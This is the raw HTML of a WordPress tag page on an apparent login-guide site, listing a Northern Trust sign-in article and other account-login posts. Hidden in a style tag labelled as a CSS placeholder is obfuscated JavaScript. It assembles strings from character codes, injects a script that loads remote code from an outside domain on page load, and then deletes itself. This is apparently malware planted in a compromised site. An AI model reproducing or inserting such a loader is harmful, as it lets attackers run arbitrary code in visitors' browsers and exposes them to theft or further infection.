.sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2f6e91}.td-sub-footer-container{background-color:#2f6e91}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-post-content p,.td-post-content{font-size:16px}</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.mstwotoes.com/",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.mstwotoes.com/tag/manage-your-northern-trust-account/",
"name": "Manage your Northern Trust Account"
}
}    
]
}
</script>
<link rel="icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-270x270.png" />
<!-- Button style compiled by theme -->
<style>.tdm-btn-style1{background-color:#2f6e91}.tdm-btn-style2:before{border-color:#2f6e91}.tdm-btn-style2{color:#2f6e91}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #2f6e91;-moz-box-shadow:0 2px 16px #2f6e91;box-shadow:0 2px 16px #2f6e91}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #2f6e91;-moz-box-shadow:0 4px 26px #2f6e91;box-shadow:0 4px 26px #2f6e91}</style>
<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>
<body class="archive tag tag-manage-your-northern-trust-account tag-10020 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
</div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-17"><a href="https://www.mstwotoes.com/category/review/">REVIEW</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.mstwotoes.com/category/how-to/">HOW TO</a></li>
<li id="menu-item-4947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://www.mstwotoes.com/category/insurances/">INSURANCES</a></li>
<li id="menu-item-7290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7290"><a href="https://www.mstwotoes.com/category/finances/">FINANCE</a></li>
<li id="menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8427"><a href="https://www.mstwotoes.com/about-us/">About Us</a></li>
<li id="menu-item-10427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10427"><a href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.mstwotoes.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5 ">
<div class="td-header-top-menu-full td-container-wrap ">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-mp-1">
<div class="td-header-sp-top-widget">
</div>
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
Thursday, January 8, 2026
</div>
</div>
</div>
</div>
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
</form>
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap ">
<div class="td-container td-header-row td-header-main-menu black-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.mstwotoes.com/">
<img class="td-retina-data" data-retina="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-222-300x207.png" src="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-222-300x207.png" alt=""  width="" height=""/>
</a>
<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.mstwotoes.com/">
<img class="td-retina-data" data-retina="https://www.mstwotoes.com/wp-content/uploads/2021/09/mstwotoes-300x107.png" src="https://www.mstwotoes.com/wp-content/uploads/2021/09/mstwotoes-300x107.png" alt=""  width="" height=""/>
<span class="td-visual-hidden">Mstwotoes</span>
</a>
</div>
<div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-17"><a href="https://www.mstwotoes.com/category/review/">REVIEW</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://www.mstwotoes.com/category/how-to/">HOW TO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4947"><a href="https://www.mstwotoes.com/category/insurances/">INSURANCES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7290"><a href="https://www.mstwotoes.com/category/finances/">FINANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8427"><a href="https://www.mstwotoes.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-10427"><a href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://www.mstwotoes.com/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container ">
<div class="td-crumb-container">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.mstwotoes.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Manage your Northern Trust Account</span></div>        </div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content">
<div class="td-ss-main-content">
<div class="td-page-header">
<h1 class="entry-title td-page-title">
<span>Tag: Manage your Northern Trust Account</span>
</h1>
</div>
<div class="td-block-row">
<div class="td-block-span6">
<!-- module -->
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.mstwotoes.com/northern-trust-login-northern-trust-corporation/"  rel="bookmark" class="td-image-wrap " title="Northern Trust Login &#8211; Manage your Northern Trust Account | Northern Trust Sign In" ><img width="256" height="160" class="entry-thumb" src="https://www.mstwotoes.com/wp-content/uploads/2020/01/Northern-Trust-Login-Northern-Trust-Corporation.jpg"  srcset="https://www.mstwotoes.com/wp-content/uploads/2020/01/Northern-Trust-Login-Northern-Trust-Corporation.jpg 256w, https://www.mstwotoes.com/wp-content/uploads/2020/01/Northern-Trust-Login-Northern-Trust-Corporation.jpg 512w" sizes="(-webkit-min-device-pixel-ratio: 2) 512px, (min-resolution: 192dpi) 512px, 256px"  alt="Northern Trust Login - Manage your Northern Trust Account | Northern Trust Sign In" title="Northern Trust Login &#8211; Manage your Northern Trust Account | Northern Trust Sign In" /></a></div>                            </div>
<h3 class="entry-title td-module-title"><a href="https://www.mstwotoes.com/northern-trust-login-northern-trust-corporation/"  rel="bookmark" title="Northern Trust Login &#8211; Manage your Northern Trust Account | Northern Trust Sign In">Northern Trust Login &#8211; Manage your Northern Trust Account | Northern...</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.mstwotoes.com/author/mstwotoes/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-09T16:55:00+01:00" >March 9, 2021</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
</div>
<div class="td-pb-span4 td-main-sidebar">
<div class="td-ss-main-sidebar">
<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
<h4 class="block-title"><span>Recent Posts</span></h4>
<ul>
<li>
<a href="https://www.mstwotoes.com/banco-popular-login/">Banco Popular Login &#8211; How to Login to My Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/aol-com-mail-login/">Aol.com Mail Login &#8211; Open My AOL Email Inbox Now</a>
</li>
<li>
<a href="https://www.mstwotoes.com/direct-me-to-my-next-adventure/">Direct Me to My Next Adventure</a>
</li>
<li>
<a href="https://www.mstwotoes.com/cra-login-my-account/">CRA Login My Account &#8211; How to Access Your Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/harbor-freight-credit-card-login/">Harbor Freight Credit Card Login &#8211; Log In To Your Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/tjmaxx-payment-online/">TJMaxx Payment Online &#8211; Manage Your TJX Credit Card Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/cyprus-credit-union-login/">Cyprus Credit Union Login &#8211; Manage Your Bank Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/www-samsclubcredit-com-pay-bill/">www.samsclubcredit.com Pay Bill &#8211; How to Pay My Credit Card Bill</a>
</li>
<li>
<a href="https://www.mstwotoes.com/my-service-canada-account/">My Service Canada Account &#8211; How to Log Into My Service Canada Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/nevada-unemployment-claim-sign-in/">Nevada Unemployment Claim Sign In &#8211; Unemployment Nevada Log in nui-nv com</a>
</li>
</ul>
</aside>                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<div class="tdc-footer-wrap ">
<!-- Footer -->
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
</div>
<div class="td-pb-span td-sub-footer-copy">
&copy; www.mstwotoes.com                </div>
</div>
</div>
</div>
</div><!--close td-footer-wrap-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
Theme: Newspaper by tagDiv.com 2025
Version: 12.7.1 (rara)
Deploy mode: deploy
uid: 695efe5ec58c8
-->
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.155 seconds, on January 8, 2026 @ 1:46 am -->